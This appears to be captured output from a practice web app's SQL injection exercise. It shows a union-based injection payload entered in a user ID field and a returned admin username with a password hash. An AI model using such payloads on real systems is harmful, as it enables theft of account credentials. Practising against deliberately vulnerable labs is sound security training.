 User ID: Submit
ID: ' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99